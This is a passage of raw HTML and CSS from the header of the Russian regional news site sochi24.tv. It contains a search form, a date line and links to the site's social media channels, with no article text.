tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Четверг, 29 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" 